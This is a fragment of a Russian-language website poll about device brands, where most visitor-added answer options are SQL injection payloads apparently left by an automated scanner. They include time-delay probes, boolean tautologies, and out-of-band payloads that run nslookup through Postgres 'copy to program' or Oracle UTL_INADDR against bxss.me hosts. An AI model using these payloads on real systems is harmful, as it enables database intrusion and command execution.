class="" title=' 1 голос - 0% из всех голосов' data-aid="378"><div class="dem-label">qzPn8hGI';select pg_sleep(3); --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="21"><div class="dem-label">Prestigio <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="22"><div class="dem-label">Digma <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="23"><div class="dem-label">Другого производителя <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="364"><div class="dem-label">-1 OR 2+853-853-1=0+0+0+1 --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="365"><div class="dem-label">-1 OR 2+427-427-1=0+0+0+1<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="366"><div class="dem-label">-1' OR 2+604-604-1=0+0+0+1 --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="367"><div class="dem-label">-1' OR 2+185-185-1=0+0+0+1 or 'dqR3znXR'='<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="368"><div class="dem-label">-1" OR 2+854-854-1=0+0+0+1 --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="377"><div class="dem-label">-1));select pg_sleep(3); --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="370"><div class="dem-label">(select(0)from(select(sleep(9)))v)/*'+(select(0)from(select(sleep(9)))v)+'"+(select(0)from(select(sleep(9)))v)+"*/<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="371"><div class="dem-label">-1; waitfor delay '0:0:9' --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="372"><div class="dem-label">-1); waitfor delay '0:0:9' --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="373"><div class="dem-label">1 waitfor delay '0:0:9' --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="374"><div class="dem-label">li2Q9DWC'; waitfor delay '0:0:9' --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="375"><div class="dem-label">-1;select pg_sleep(3); --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="376"><div class="dem-label">-1);select pg_sleep(3); --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="369"><div class="dem-label">if(now()=sysdate(),sleep(9),0)/*'XOR(if(now()=sysdate(),sleep(9),0))OR'"XOR(if(now()=sysdate(),sleep(9),0))OR"*/<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="18"><div class="dem-label">Lenovo <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="379"><div class="dem-label">6qd2B9fj');select pg_sleep(3); --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="400"><div class="dem-label">-1;select pg_sleep(9); --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="389"><div class="dem-label">-1 OR 2+809-809-1=0+0+0+1 --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="382"><div class="dem-label">1'"<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="383"><div class="dem-label">'||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-6028.13015.ca6c9.1.bxss'||'.me')||'<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="384"><div class="dem-label">@@DvSB9<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="385"><div class="dem-label">JyI=<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="386"><div class="dem-label">19;copy (select '') to program 'nslookup dns.sqli.13405.13015-6033.13015.ca6c9.1.bxss.me'<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="387"><div class="dem-label">19';copy (select '') to program 'nslookup dns.sqli.13405.13015-6035.13015.ca6c9.1.bxss.me<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="388"><div class="dem-label">334'<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="380"><div class="dem-label">BU8zgJb2'));select pg_sleep(3); --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="391"><div class="dem-label">-1' OR 2+986-986-1=0+0+0+1 --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="399"><div class="dem-label">qRYoCZy1'; waitfor delay '0:0:9' --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="392"><div class="dem-label">-1' OR 2+504-504-1=0+0+0+1 or 'Rx3F7Lrq'='<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="393"><div class="dem-label">-1" OR 2+790-790-1=0+0+0+1 --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="394"><div class="dem-label">if(now()=sysdate(),sleep(3),0)/*'XOR(if(now()=sysdate(),sleep(3),0))OR'"XOR(if(now()=sysdate(),sleep(3),0))OR"*/<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="395"><div class="dem-label">(select(0)from(select(sleep(3)))v)/*'+(select(0)from(select(sleep(3)))v)+'"+(select(0)from(select(sleep(3)))v)+"*/<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="396"><div class="dem-label">-1; waitfor delay '0:0:6' --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="397"><div class="dem-label">-1); waitfor delay '0:0:6' --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="398"><div class="dem-label">1 waitfor delay '0:0:6' --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="390"><div class="dem-label">-1 OR 2+424-424-1=0+0+0+1<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="443"><div class="dem-label">-1 OR 2+33-33-1=0+0+0+1 --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="402"><div class="dem-label">5Z9LsJ7F';select pg_sleep(3); --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="442"><div class="dem-label">924'<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="421"><div class="dem-label">19||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-6382.13015.8517a.1.bxss'||'.me')<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="404"><div class="dem-label">jFEjfE98'));select pg_sleep(6); --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="405"><div class="dem-label">19||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-6163.13015.1f99b.1.bxss'||'.me')<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="406"><div class="dem-label">'||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-6164.13015.1f99b.1.bxss'||'.me')||'<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="407"><div class="dem-label">19;copy (select '') to program 'nslookup dns.sqli.13405.13015-6165.13015.1f99b.1.bxss.me'<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="408"><div class="dem-label">19';copy (select '') to program 'nslookup dns.sqli.13405.13015-6166.13015.1f99b.1.bxss.me<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="409"><div class="dem-label">70'<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="410"><div class="dem-label">@@aZj8j<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="411"><div class="dem-label">-1 OR 2+554-554-1=0+0+0+1 --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="420"><div class="dem-label">@@izAxs<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="413"><div class="dem-label">-1' OR 2+293-293-1=0+0+0+1 --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="414"><div class="dem-label">-1' OR 2+907-907-1=0+0+0+1 or 'FQR7inVn'='<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="415"><div class="dem-label">-1" OR 2+279-279-1=0+0+0+1 --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="416"><div class="dem-label">IaHviJ6d'; waitfor delay '0:0:3' --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="417"><div class="dem-label">WiK6YIIG';select pg_sleep(3); --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="418"><div class="dem-label">u8dz5r8A');select pg_sleep(3); --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="419"><div class="dem-label">ht7rPAdb'));select pg_sleep(6); --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="412"><div class="dem-label">-1 OR 2+601-601-1=0+0+0+1<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="403"><div class="dem-label">WkQlR14C');select pg_sleep(3); --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="422"><div class="dem-label">'||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-6384.13015.8517a.1.bxss'||'.me')||'<sup 